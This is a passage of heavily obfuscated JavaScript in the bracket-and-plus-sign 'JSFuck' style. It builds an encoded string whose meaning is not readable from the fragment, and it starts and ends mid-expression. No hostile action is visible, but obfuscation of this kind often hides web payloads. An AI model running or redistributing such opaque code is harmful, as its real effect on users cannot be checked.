+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[